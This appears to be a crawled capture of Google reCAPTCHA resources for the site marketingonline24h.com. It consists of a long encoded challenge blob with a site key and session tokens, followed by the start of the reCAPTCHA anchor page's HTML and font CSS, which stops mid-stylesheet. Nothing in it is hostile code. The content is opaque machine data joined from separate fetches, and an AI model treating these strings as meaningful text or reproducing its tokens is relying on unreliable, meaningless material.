7CpibCuS3CksOIwpHCjMK1w4Yyb8O5w4hZPizDrnfCvDjDkWjDpFYHc3XCksOKw5fDj8OOwqzClWVccF7CtnlsV8K+w5jCr8KAwozCvTTDrBcadUEJLi4/[base64]/aXLChcOoGcKhw6XDv8KSDsOIwpcXwqgjw6fDqAp8PBjDq0DDrydME8O/KcKGUMOIbcKRCcK8wrkEw7/DiSTCssKLQMOHwpbCqHLCg8OGw7ATYGoLw54ZwqzCsi/CghfDkBcda8O3QsOzw4xxX8O8wqVTFnvDo2U1wofDlCjCjVVEaEvDncKCI8OXBcORw6MPw6cdbsOwN0J6w53DqsKSw4PDscKfD1c0C8K2RcK6w53DusOoC8KsFcKOwq9aGsOmbcOPdMKLJcODH8K7w5vCuDJPw6JMWcKKWU8uBcKWwozDtwzDqiNPw7bDkmbCvcK8w5/Ckg7CuMORwprDscK1ZsOuSy3CosKWIsKzHjx9W25TXQXCi0Adw7rCo0fDoUfCgcOjJ8O6ag4sd3zClcKiw7QhQQTCjsO7w6nDrMKmw4otFMKRwoFsCcKnacO5SMKuwr3DrcKaLinCkhN2Tk4BwqV8csO3XXtXNcOqw4/ChcOAwqUnZsO/w6rDlW8FwqDDocOnw4bDo8KuwqtWwqHCiAXCqTHDpsKcwobCkcK9w4rCpsOWwonDicKES3xTPcKMw5Z1wpsqVHHCvX3CvcKRwqHDiMOPbsK9wp3CmMOSBkwqRhQpTcK3SsOAw5/Dpk/ChAZTwoDCisKcw67DvCPDvgLDthrCrCbCoWkPw7Ikw7UNw41XwpfChAYew7cNw4zCq8KRccKJw4ceLcKnw5DCnTrCg2x0WHENJ8OafHTCjcK4w5UhXCHCqsOALMOrOSVywpNEZHt7ZSgFwqo/b044w5cAw4ZcZMOjw6pwc8O8w6vCkk9ZEMKnwoTCmMOVUMO1TcOhblzDm8KBwq8Kw6ZzwrpZYcOTw4lsw6/CicKaGMKNYFnDuMKSwrjDhMK9Q8OPA8OEw7QXwoA9Zlw1wo3DpcOewpjClx3DiMOmw4RUw6zDnEHCqhBTIcOrwq3Ci2IKDjDCl1gpRcK9LMKUWsK4E2/[base64]/Cg8O7w6ZYwrFJw5NWwqHCh8OvbcOsPQBEDALCsMKuwq0nwoPDgsKAwqUefBxtc2k6w4prdMOFw6wIfcKbTAdSwobCkMOIw6LDpAtZwoQKwrrCqQ/DsSFDCMK5w7TDusKGwq59Gl3DqQ7DtMOLwoZgwoohw7BzwqcjwpYxUhTCvnd1ejtYNMKKH1nDnsOlekPCi2NIZWxgwp02wqTCtnIBwr4zDyTCmCpvw4vDnCp1w47DkE/DmQkVLsO0w4LDmXcowrbDmn5bw5trAcKbVsKkY8OBIcKlI8KKeD9zw6Ivw5vDjQIEJwEZwqbCmMK1NGR/[base64]/DtMO9LE3CtQ5LOigyWsKvwrPClcKFwqjDpy0+FcKxOXLCmWsCwqUwwrzCtMK+EQw2HMK3fcOoVRLDoC/[base64]/DicOBdMKuw5ZDwrvDsT0XwrZowr3Ct00zw6fDhlzDnsOcwr3DrsKbIsKLXGV8w5fDhzgvOsKNwpciwpx1w65zMz8BUsKZw7hyeAdyw4hFw4bDuS0AVsOYJhUWEi/DmE3Du2AEwpt0wpXDrcKoK8ObQmtDKcOtZ8O+w6UFwqN5QRXDtAciOcOAeD3CgRrDisK0wq8LHMOuVMOfwqUVwotOwqzDig91w654wrF5RcOJKXsLwpHCtMOXEUvClsOfw58rwq1QwqZCaFnDtVrDm1/[base64]/w4kNw5HDkETDrD4Pwr/[base64]/F8OWw7lTw6fDpBwAakY9R2gbw4xlIcK4wpJDw6bCvMO7w6kWw6rDt2XClcKIwo3DoBLDrQEWw50RKl/Dj0xbw6TCtUXChjPDq8OHwprCmMOPK8K8wq5jwqAeT3V7bntnw7Vnw6DCiWnClcKxw5XCtsK/[base64]/[base64]/DihUfW0B0NkvDusKKwqgjFwzCkcKNYWrDkAPCgsKgw7ZjIMO/[base64]/CsMOsU8Kdw54WwqQsIsKxwpDCr8ONw64nPcKCw6p4wrjCoWjDtcO3w4/[base64]/[base64]/w6vDt0grRMODwohCI2jDuB81dMOLdsKXwr8RwrVOw4FOwqPCpsOOC8KqYcOgwrXCuE/DuHFnwo7CnMK4EsOEecO4T8OuFcOJKsKWS8OUOgxHZcOidgVlSUYxwq85F8ODw5nDpMOkwpzCkhfDvxTDksKwEsK8ZShiw40WSDRWI8OVw6QHMsK/w7XCu8OpbXwpX8KOw6nCrnB0wqLCpCTDpCRgw7c0My0swpnDrlZBfEDCtDN0w4/CtCvCjFg0w5xmCcOXw4nCuELDjcKzwpctwr7CmhVBwp5kBMOgVMOQG8KOXG3CkSd+Ng0jB8OcWxhuw7TCkFrDlcKdw4fDscK3UhoLw7cZw6F/Wl4NwqnDri7CosK1GFTCrD/[base64]/ChcK7bjvDhD02cU19LCAswr5Pw5ovwrp+w7dNGRzCmgPCn8Ouwqc3w6Ngw6/CuVkAw6TCgA/DoMKew6PCkFXDmxPChMKTRCMaJsO3w4UkwpPCp8Onw4oowr94w5dxa8OuwqrCqsKdFnzCq8Onwpgdw7/DvW0tw4/Dl8K4AloYXgnCjhxgbsOXf1TDpMOKwoDDjijCmcO4w53Cj8Kqwr4xbsOOR8OJAsOhworDnFpiwqREw7jCr0FkT8KMYcKBITDCvmgxAMK3wpzDmsONLCUpCWPCkBjCq3TCvDkiKcOeG8OwBlLDtWHDiSbCkGTDsMK6KMOHwrzCnsOVwpNaBiPDqcKFBsOUwp/CncK8ZcKqcQAKRFbDrcOgT8OiCk5xwqx9w6vDrS81w5PDq8KzwrI/w4IPVWEXEwNWw5howpbCrWAraMKbw4/[base64]/CtmQ9VxI1w7nDq1nDhR1JbQhawp7Dl0pDeSVNLsKvVMOdGCnDmMK8VsOGw4R6O2ZKw6nCgMOLBsOmWQYCC8OHwrLCnQnCpFs7wqDDgMOnwobCq8OGw4nCs8K7w70Bw57CjMKoOMKswpDCjSR+wrA+YnXCo8KSw7jDlcKZBMKeY0/[base64]/[base64]/Cs13CmsKywoLCmMOGwrNWw5zDmsKiUVrDmMK/dMKjwqdWwrEsw6HCihUXw6APwovDtwwWw67DvsOXwoVERDnDuXAUwpXCj37DkD7CnMKKH8KDUsKkwpTCocKowqLCuMKjc8K/wrnDtsKZw6lEw6dROV8iZkRpQMOKe3rDlcKHWsO7w7olCCVOwqFoV8O1JcKfSMOqw7sKw5p5Q8OBw6xVEsOdwoAGw5VKGsKvfsK9X8O2PV0rwonCqHrDvMK7wr3DrsKqbsKGTkApBAsWbWNQwrQGFX/[base64]/CoEzDtcK8wrZxE8KPVBY5w4bCpVXCoDXDtUHCgcOXwrBXecOcw7bCusKcRcKuwp1nw6/Dr0zDksO4KMKUw5ENw4ZPWWJNwrnChcOoE2sewok4w7jCnWoaw688NmJtw6BwwobDqsKDMh84fybCqsOcwq1eAcKqwqDDkMKpEcK5IsOnMsKaBGTCmcKZwpzDtsO9CStXa3PCgytVw5LCjlHDrsOhIcKTC8O/ShpfKMKww7LDusO3w4EJN8O4ZMKxQ8OLFsOXwqwZwqomw4nCqHVWwqDDsEIuwpHCigw2w6/DjH8iR3NoOcK9wqADNMKyC8ORXsOwWsO2Z28Jwq45DD3DsMK6wqXDoWXDqnBUw5YCKsO9AsK8wpLDmlVzZcKLw4jCiQVPw7LDlMOjwpZ+wpbCqcKlGCnDisOYRn0Rw6vClsKDw5JlwpQ3w4jDsQBgwpjChFx+wr/[base64]/CuH/[base64]/Dr8O9wovCsCE6w6rCj8OGJVXCjsKOfsOpNsO5wprCiiTDsiM+c3bCskEiwr3CpC1vS8KmOMK2SkfCknHCgWVJQcOXOcK/wovDhUNww7/CrcKjwrpTHBPCmlNMHWHDpUtlwqTDhlTCuGXCvC9cwqcqwo7CtDxbAEVXUsKoITMmccOZw4MFwrkswpQ5wpwZNx/[base64]/DnU5pOsKweBnCul4lwrvCiGU5w4JTJMOKPkjCuxfDk8OEYm/CpVEiw7dXcMKkBcKRKVRiYl7CpivCvMKqQXbCqnjDuXtTGMO3w6IywpTCucKoYhRmKUwZOcOKw7DDusKUwqrDtms/[base64]/DjMOdM2DCqELDsxVvFMKXw4jDgcKGwpbDvWw4wp3Cm8O7dMO/wogGMBDCqsOfUx4/[base64]/YRzChMOzw5MRDgHDn8OuJ1dIFHDDnsKzYRQKN8KMKMKAZcKMw6LCtsOoVMOuYcOJwqckVnPCjcO1worCrsOtw5IEwpnCljdIBcOePi7DmcO8UDNdw4tNwqJQEMKYw6M6w5NowpLCpmzDusK7ecKOwrRTwqJNw6LCpgMAw6bCs3/CkMKdwploaT8swrvDl28DwqVQWcK6w6bCpm8+w7vDj8OeQ8O1Bw3DphrCi1VkwqNTwoo6VcO6UH1swqXClsOLwofDqsO/[base64]/DtsKkw5EDBiwJZcKUVFHCu8KnYXzCpcK5TMKHbk3Dh2oRG8OIw4vCgHPDpsOIGToHwpUNw5QHwrwgXmgvwoQtw6bCkVIFDsOpQsKLwp4bc0caX0nCjgQRwp/Dp2jDjsKkQXzDhsOnBsOjw5TDtcOBAsOvI8OIBVHClsOydgJkw5VncsKTPsO9wqrDizgJH1LDlDcLw4RowrsrTycWB8K8V8KKw50Gw4hqw71DdsKVwphgw55KYsKvCcKAwqouw7rCgsOCAQ1gOznCs8ORwoTDtMK1w4PCg8OBw6VpfnDCucO/IcO+wrLCkQl4J8Kow6RPJH3CucO8wrnDpXnDlMKGCAHDniTCqHNNfcOIHQLDtMODw7oIwr/DiG80F3czGMO/wr4bWcKwwq0VWEDDpcKbfk/[base64]/CqMO+b8KoXMOfw5DCpGvClcKVwr5/wqXCmXJMw57DtMKlByhdwofCrC/CqAfCicOlw7vCgVYUwq9bwpjCqsO/HsK+bMO9e3hfBSICc8KFwrI/[base64]/Do8Kbw5bDkjPCvcKdw5LCnFDDusOOwpc0DF5hHWB2wobDqcO1R23DpykzVMOww4lIw5Y8w5x/LUfCl8KOHXTDtsKpG8Oyw6TDlRxnw4XCpk84wp1nwpLDqTHDrMO0wpFEN8KAwq7Do8O3w6PDq8K5woBGYAPDnCcLfcO0wonDpMKEwqnDkcOZw5TCgcK0cMOCbGbDr8Ohwqo7I2BeHsOSFnfCkMK4wrbCpcKuLMKYwpPDvTLDvsKQwqzDjlBBw4TChcO5J8O/[base64]/Cv8OawqLChTHDgGjCg8OpwqPCtMKEwpIuwpPDkcOIw63CkR4sGMKTwrHDlMKbw6BzOcOBw5zCnMOFwrgjDMK/LSLCsVoRwoPCvMKbDF7Domd2w6NtdgZpbyLCqMO8QQUhw6JEwrkOQBBSQEsYw4rDhMOGwro1wq4AMGcvIMKjL0lSbsOwwrvDlMO6Y8KyZMOcw6zClsKTOMOLPMKow6cvwpQfw53CgMKxw65nwoldw7vDm8K1AcKqa8K7fRjDpMKTw54vKX3CgsOmEH/DhxLDryjCgV4JazXDtlLCn3JSPhZOSMODbMOOw4x0HFbCpQBaOMK8aQsEwqUFw6DDs8KoN8OjwrHCpMKPw5VQw41oH8KkB0/DssOET8OXw7zDoznCkMOdwp87AsK1OhTCkcOLHnojMcKzw6PDmhnDqcO3Chw5wpfDuEjDq8OswrnDq8OZVCTDrcKRwpjCjHTCmlwuw4PDocKpw7kewowpw6jCu8KewrbDr3zDo8KSwpvDml97wrRCw4cAw6/[base64]/CjMKuTMK7KMKXWsK/[base64]/CmgQyRAdXwojDqsONwpwIw4oYw7fCsB0twoHDs8Oxw7UVGlHClcK3eG4uI3bDi8OCw404w7IqDsKSdzvCiUQaEMK+w6TDtBRIOmNXw6PClE0lwo0Kwr3Dgk3Dnlc/CcKPVEPChMOxwrkoRQTDuCHCpB1LwqXCoMKTfMORw6Zbw6fCisKOO04xBcOvw6PCtcKBQcOzdjTDtRM1K8Kiw4fCkRpvw5Yrwp8qRlXDgcOyARXCpnBydMOZw44aNUzCmwbCm8Kyw7vDgE7Cg8KCw4MVw7/DrFgyDWIzZk9Iw7xgw5rCjATDiB3Du3I7w6pIBTEMETXCgcOvC8O8w7sAAAZLRE/DncKhYHdnWxEVbMOICcKXLCpYYAzCr8OcUMKiNxxoYxJNRS0UwrXDrRpXNsKcwpTChyjChi56w48UwqMLQkICw6DDnlPCk1HDvcKww5NGwpY2V8Oxw4wGwoLClcKsPFTDuMOxbcKnMcK3w6nDpMOzwpDDnzfDqRYyDhrDkBd7AnzCosO+w5oSwqzDlcKmwpjDvAk/w6oXNlnDkQAiwoLCuwjDiE5kwqDDg3PDoyrCuMKQw6MDO8O8O8OFw5XDo8OMRVsZw5DDk8OSMFE4UMObZzXDiDkiw53DjGB7UcOpwo5SKjTDo2ZHw6vDksOtwrUSwq9GwozDkcO7wrxoOErCuj5Iwos7woXDtsKIU8KZw7XChcKtUgMpw6EpGsK/GCnDvWpxflPCr8O4TmjDmcKEw5HDvxpfwrrCkcOhwrkTw4vCg8Ocw6/[base64]/CtjRZHsKmT8OmXQ4UfcK/ZyzDkGHDuMObSsOKXMO3wqPDk8KpHA/DicKmw7TCqmdhwq3CklR1YMONWTpNwqLCrQDDp8KDwqbCvcOow7Y2I8Okwr3CocKKEsOmwro+w5/[base64]/[base64]/[base64]/[base64]/Do2pewqE5Y8Kuwq4nwowGKMKqVsKlwqZRMUU8FMOnwoZLb8KUw7fCtMO8K8KsRMOvwrHCqUgMFQJMw6t9URzDvwzDuHN4wrnDk2RSVsOzw57DqcO3wrxlw7XCnEgaPMKWUcKBwoRlw7TCuMO/wpHCoMK0w4LCrsK3cEnDjwFkT8KeH3ZcQMONHcK8w7bCncOmcgfCqyzDngPChTNhwqBhw6owOMOjwrfDqzkpPXlqw54uAypdwozCoGVuwrQBw7Bywp5WKcOAfVQNw43DsEDCgsOSwpbChsObwpAQeyvCr1wJw6HCpMOswp4vwoYlwrXDvGPDpHLCgsO/[base64]/w78Dc8KPIxDCs8ONIMOSUsKlLcOBZcOzRw3Cr8OANMOVw6URJxRswrvCh1rCvAnCncOAFRXDsGEJwo9lLcOzwrI2w6kCRcKFMsODJVwGcyNew5gSw6rDtx7DpH8xwrjCusKUNloaZ8O9wqLDkAEiw4ISdcO0w5nCusKjwo3CsU/Cu31cShkIW8KwBcK8bsO9RsKGwrRqw7J2w71Zd8O3wpBKJsOIK2tSQMKiwowow5DDhgsWCnxQw7Fhw6rCmWtiw4LCosO8VXAXEcK+QkzCpD3DssKoaMO4BXLDhlfDlMK/[base64]/Cvy9Mw4Ziw7DDt0laD8KoIMOfH0XDqlNdSMODw6Z5w5rCpmhRwrh6wpg1VMKVw4lNw43Dn8KgwrgeY2jCvRPCi8OycmzCkMO+GQPCs8KJwpI7U1ZnBTZHw5sCRcK5Q3xcEC4fOcOSMsKFw7YRcHrDoWsdw5cVwpNew6/Ch27CvcOGVFUnJMKfHUdrF2PDkGx3BcK8w6oKY8KeYW/CpioxDAzDiMK/w6LDqsKTwoTDvU7DjcKNCkzDhsOJw6TDsMK8w6drN1cyw6RPDcKlwrNawrQSOcOAczbDi8KSwo3Dm8O3wpXCjwBSw4V/[base64]/CgCc6O8KnK8KSR8K8w4BvwrMlw6ROa13Cg8O0CnXDicKGD08cw6TDhzMiWgjCn8Oqw4gowpgJTCdfdMOiwrbDu33DosOZdMKXVMKpWMOxanjDv8O1wqrDhHESw6TDu8KvwqLDiwpewq7Cr8Kpwp9ew6x4wr7DjU8pNk3CkMOpRcKQw4JCw4LDnC/CllMCw55Jw5nCjh/[base64]/CpsOgISZNFjHDrl/Ck8KHwonDhztTw4MUw4bDtTjDkMKLwo/Dg35ow4xTw6EcfsKMwqPDr17DmkssIl8kwqfDpBjDjzfCvyNdwq7CvwTCmGkSw48Aw4fDrwTCvsKCecKjwrHDisKuw4IBFyNVw4BuOcKfwp/CjEzCt8Knw4MXwovCgMKbw6vCjTRAwoPDqjhaIcOxGwBhwofDtcK+w7DDjRAAdMOABcKKw5hla8OrCFh8wo0KQ8OJw7drw7w6wqzCiFs/w7XDl8Khw5HCnsOfLV4wV8OxLj/Di0fDmipRwrzCvsKJwqjDhR7DlsK3BS7DmcKlwo/Cp8OwYinCtUDClXFEwqXCjcKRDsKIQcKrwp5ewpjDrMK8wr5Yw5XCicOcw6HChxzComp+d8KowpoWDVjCtcK7w4rCrMO7wqrCq3fCocO6w5TCuiHDicKdw4PCm8KBw4xeFyVJC8Ojwp4Dwok+AMOuH3EUAMKnGUbDjsKpCcKtw4PCnQPCiAB/F0d8w7jDi3QQBnHCiMK1bRXDlMOcwop8J3zCjAHDv8OAw48Ww4bDo8OIfyvDhcOCw5Etc8KJwr7CtsK4KQcTV2nDhVIAwo53e8K4PsOlwqcgwpsmw5/CpsOUUsOpw7ltw5TCmMORwoUDw4LClG3CqMO+NUV+woHCh1Z6AsKnYsKLwqzCscOhw53DmHnCucKDdXgyw5jDnA/[base64]/Co8O6w4sJeGbDuhTDk8OgKhzDm8K9CBNGMcK3YBZEw6rDqcKFcjgTw7Z0ExQ6w4JtDRzChcOQwrccM8Otw6DCo8OiFiDDn8Oqw4/DhjXDtsKkw4UZw5RNKFrCucOoKsOOc23CjMKgH37Cp8OEwppxCBc4w7ctCklyb8OSwqF5w5jCvMOOw6IpSD3ChT49wo9Mw4wPw4wJw7gnw6LCisONw7QKUcKdEyTDosK3wp1uwprCnF/DjMO/wqUnPXBHw6DDm8K3woFyCzVIw5bCjnjCncOOdMKAwrnCkFxWw5ZWw78TwqPCj8Kyw6MBN1DDijTDoQHChsOTeMK3wq0rw4nDvMO/NQPCr0PCg0DCt0XCscK7BcK8bMKZRAvCvMKSw6nChMKTfsO2w6HDncOJT8KQWMKXP8OKw6JNT8KdFMOsw6vDjMKQwr4uw7NNwoQ0w5kRw57DocKrw7TCkcK1bidzOghqSGxxw4Eow4jDrsOxw5/ClUTCi8OdRysdwrJlM1UHw6VSbm7DgSvDqwMowpBcw5sMwp1Sw6cSwqHClStodcO/w4zCoSMlwoXCrGvDtcKxcMK/w5nDosKvwqjDmsKaw7DCpQ/Cvk8mw6vCnWorCMOBw6B7wqrCp1LDpcKyYcKhw7bDrcKnfsOywpNuG2HDpcKYCB4CLFN/TEVwLUPDlcOBX3Mcw6NFwpAEMAY6woXDsMOHDWRHb8KrKWVfXQUTZsO+VsONCsKELsK/wqcJw6BWwrQNwokWw55ufD8dFWN4wpIYWjvDtMKNw4VDwoDCuVrDsDfDt8Oqw4DCrhTCjMOFSMKdw7IpwpbDnFMgAgcda8K6cC4NE8OXWcOiOl/DnjDCnMK2Nj8RwpE6w5ICwp3DicKQfEI5fcKXw5PDijzDmCfCt8KDw4HCuVJbCzN3wq5qw5TCpEDDn2PCoApLw7HCvnTDtgfDnFXCvsOGw4Imw69GBmvDgcKawo8Zw6sEF8Kow6zDrMOMwp3CkhNwwoXCv8KxOMKFwp/Dq8O4w6dpw5zCu8Ouw6QQwonCmsOiwrlcwoDCsUo5wrHCi8KSw6JEw4xWw5AINMOadBDDknvDlMKowogRworDp8OuXlDCusK6wr/ClUN8LsK9w5pswoXClcKldsKBFj/[base64]/[base64]/DuMOrfcO0TcKjRsKJW8OvwpVWesONDkkbesKCw6/CgcOzwqbCqcOAw5PCncOFIEl7KWrChcOqSjRIdTlkdzdAw7jCosKFAyjCjcOZP0vDhURswr08w7vCjcKZwqREG8ODw60VUDTCm8OIw69xZwbCkD5uwqnCmMO7w7jDpBfDl1XDksOGwrIUw7MAOBkpw7PCpQjCssK/wq1Mw5HCssObf8O0wqlqwopQwrfDoXbChsOAPnzClsKPw5fDlsOIRMKrw4FmwpIuX1J5ER54O03DgGxbwq97w6nDtMKCw6rDhcOeB8K2wp0dbMKgfMK4w6/CnmgwBBvCpVjDs0zDlcKcwo3DgcOlwp9Lw4kJJyfDsgrDpWjCng7DkcOkw5Z3DsKUwrN5a8KlOMO3IsO9w7/Cu8Kww616woBsw5rDqBkww5QhwrDDkQdlZ8OxTsOEw7PCl8OmcBJ9wofDhRtrVxJdMQXDsMKpSsKCSCphZMOFAcKywqbDlMOzw7DDsMKJeUPDlMOCfsOFw4bDlsK9c1/[base64]/[base64]/KcKpwpwLWBwbw5fDvsOkfcONTX0bwpV2S8K7woFgGTRdw5jCgsOew5s2Q0nCisOZFcO9wr3CmcOew5jDsWLCrsK0NnnDkV/CmTPDoTlPdcKnwpfDv23Ct3EnbhDDnic2w6/Dj8ObJwl9w4sKwrM6wqnCvMOyw5U7w6E0wq3CksO4OMOcWcOmN8OpwpLCi8KRwpcESMOYV2hZw63Ci8KuNkBAKid8TRNJw4LCpmt3Jh8MYnLDvwvCjxXCtXRMwp/DjTdTwpXCnyrDgMOww5xcLywAH8KlAl3DksKawrMeWCHCtXARw6LDi8KadcO9JwDDhRIIw6kdw5V9KMOkeMO2w4/CjMKWwrlgOX1pUg/DpCLDjR3Cs8OqwoovYMKhwqbDgSozB3TCo0jDnsKUwqLDiDoywrbDhcOCZcKDNx4FwrfClXMsw71OEcO9w5nCpX/CgsK4wqVtJsKHw6fCvAzDhzLDqsKeKQJGwp0Ia1BFRcOBwo4aBCrDhcOhw5kgw47DtcK9ETA6wrB9wq/[base64]/CiRvChsOFw7xzw67DumjDjcOvAMKUwrDDg8OPwqJDwpx9wqDDoMKAwroVw6Zyw7PCgsO6EsOeOsKFaF0zKcOHw5HDrMOYAsK+w4zDkQbDqsKLRznDm8OgLAlwwqAgJsO3QsOZEsOVI8OKwrvDuTofwqxpw7oxwrg9w5nCncK1wpbDk1/[base64]/CucKmKsKewqvDuMK4w57CiGLDpsOnwqVMOFDDl8OfwqTDmCthw79xIhHDpgpxTMOgw4jDiHt6w4BpAXPCvcKnf0ghcWYkworCoMOzeX3DojNfwpMnw6bCi8KbHsKEMsK6wrxfw5UVbMOnwr/CssKqejrCj1PCtkUmwq7CkwN7DcKlZj1VIWZ4woLCp8KFKmpOdBDCtsKhwrBowo3Dn8OCfsOVGMKtw4rCkDNxNlnDpTkVwrsTwoLDkMOraw1+wrPCrX9uw7/DsMOrEsOle8KWWQVow4jCnSTDjnzCvXxQQsK6w7dNVC4OwqxNYDHCuywVd8K8wrfCggBlw6fDhyTCmcOpwpHDnCvDk8KlIsKPw4PCvCnDrsObwpPCinLCpCBQwogCwpkWYmTChMO5w7/DlMKzT8KYPAfCnMKSSWQpw4YqRSzDjSPCvVA1PMOOaHzDhlzCs8KGwrXCvMKEUUIlwrTDr8KOwqk7w4Yxw5rDhBfCiMKiw6VBw6U/w7Uuwr5fJsK5NRXDvsKtw7fDl8KbMsK5w6XCvHQUfMK7eF/DpFdedcK/ecOfwqlSZ3J1w5hqwqHCu8OuHWTDrsKga8OPAsKZwoPCiAlPQ8K/wqhvTVHClDTDvyjCrMKew593WmHCvsO8wp/DsQREb8OSw67Dm8OFZmvDh8OtwqwjJUp1w7oPwrXDhsOSKsOlw5zChsKLw5oZw7ROw6Uqw4zCg8KDSMO8YHjDicKwFGR5G0jCkh42Y3bCosKgYsOXwoRQw4oqw6Euw6/CkcODw71Xw5vCnMK6wo9Hw6zDsMOFwrUIEsO0BsO4U8OYEkVWCjvCiMOsDsKpw7XDusKXw4HCv2MowqPCln1VHF/[base64]/w4h0wrDCssKSWHtNwrEBcQtFw6wBYcOjw4RibMO7w5bCsxhNw4bDi8OrwqliShV9ZMOMSwM4wpd+LcOXw7LCucKjwpMfwqbDojBowo1xw4ZOT1AuBsOeMB/DrTbClMOnw4svw6www7ZPWyl+OsKDM1zCjcKpcMOSfUJXYATDkGMHw6fDg1t7KMK6w595wphvw548wqFvVWA/IsOVSsOHw4ZewoJfw5rDscKbMsKAwpZMDDISGMOew70gOAgnNy4Xw4/CmsObFcKyZsOiSw7DlCnCq8O9XsKoc1oiw5fCssOXbcOGwrYLYsK1B2bCmMOQw73CuDrCohBkw7/DlMOxw7E8UWpoMMKyFS/CkgPCtGIYwp/Dp8Kyw43DoSjDmTN5CEdTbsKjwp4PJ8Opw5pxwp1VN8KvwrfDpsOSw49xw6XDhx9TJgrCtMKiw6ABUcK9w5jChcKQw5TCugkxw4hAaC05bEoXw6hYwrxFw614HcKFEcOow6LDgFplB8OVw5/CkcO5ZWwIw7zDpGDDpGDCri/CscK/JlVbH8KNUcOLwpscw7rCm3vDl8K7w7zDiMKMw4s0djdCacOMBSjCj8OWcgQjw7MzwpfDh8Ohwq7Ct8KIwpfClCdbw4jDocK7wo5dw6LDigJrw6DDoMKBw5Fdwok2KMKVE8Okw4TDpHlebgB4wprDnMKUwpXCmFHDtEvDlxPCrT/[base64]/[base64]/DrMO9Rn81VcKnwq7DrzBXwo3CixzCj8OcN8KBDS/DvkbDoDLCn8K/LnzDpFMFwpZQXFx2IMKHw5ZkGMO5w7nCnE/DllHDt8KKwqPDoR9qwojDugpfasOEw63Dm2nCmxp/w5HDjWYuwq/ChsKdU8OLKMKJw4rCjHlHJnfDrTxwwqpZYCbCmww2wonCl8KuTDssw4Rrwq9/w6Eyw5YtMsO+X8OLwotYwp8QXUrChmEsCcK5wqTClhpkwoB2wo/DqMOnJcKHKcOsCGAjwoJ+wqzCmsOscsK3AWh5DMOJGTbDi3LCqlHDhsKyM8O4w7k/Y8KLw4nCix4HwpjCqcO5N8KWwpDCvRPDu15DwrkWw58xwqR6wrgcw5laGMKvGcK5wqrCvMO+PMKhZCbCgjFob8OlwpPCqsOnw5NiVsKdJsODwrDDv8Kdcmd7wo/[base64]/CtMOcO8KGM8ODBcKrYMO9wrM8w4RTcjwhak0uwobDu0HDgkRkwqTCrMOtUSIYGynDvcKXBj56K8KOAzvCtsKbJAUDwp1fwrPCkcOkdXPCgQrDvsKSwrPChMKONwvCiVrDoXvCq8OEGlvDpBwELg/[base64]/CoxdbYWTDkXUcw6ElTMOCFB7CqT3CpsKRTkQWEFvCpAkxw49bWH0pwot5wps2S2bDj8O/wpfDiFl/TsKJH8OmeMOBXx0gG8KnbcKVwr4uwp3DsmYWayHDiAxlCsOKOCVaDCk9OUEaBhjCl2jDlC7DuiAfw7wkw49tScKIJFcVCMKiw6nCh8Oxwo3Cq3ZUw7kbTsKXVcOeH0PCgQtUw7JacHTDiDvDgMOsw6TCoAl/cRzCgDBDIcO7woh1CWleXWtsSENPbW/DpG3DkcKPOTPDkwrCnxrCq17DgT3DmTDCvTzDjMKwM8KaA0PDkcOnX1cvRR56VCzCgX8bUAxzS8Kzw5bDrcOhRsOTRMOsEMKOdxoiU0gqw6vCt8OgJEJOw57Dk13CpMKkw7PDqFjDumQ+w5JZw6Bx\x22],null,[\x22conf\x22,null,\x226LfFy_oUAAAAAEPLWia17dCVlGGGo0NqPCs7QsrT\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,919],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://marketingonline24h.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22q6QyI94dQkDiv1xQ5rX18u6TFeI4ZTMlEP8tiR1j2a4\\u003d\x22,0,0,null,1,1769644162939,0,0,[198,157,154],null,[106],\x22RC-k1FA0pwZ4Mcfqw\x22,null,null,null,null,null,\x220dAFcWeA5Yv3ujaA4xpy4dqa6v9H2Xn79cEJEmJmJBYW7rWe3aN8nxIKEiSVfkeUO_wUeosPN0s-eTscUtQ-mxiQ6-69oCg3bimw\x22,1769726962758]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfFy_oUAAAAAEPLWia17dCVlGGGo0NqPCs7QsrT&co=aHR0cHM6Ly9tYXJrZXRpbmdvbmxpbmUyNGguY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=97utwkrhoszh
body_size: 49330
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
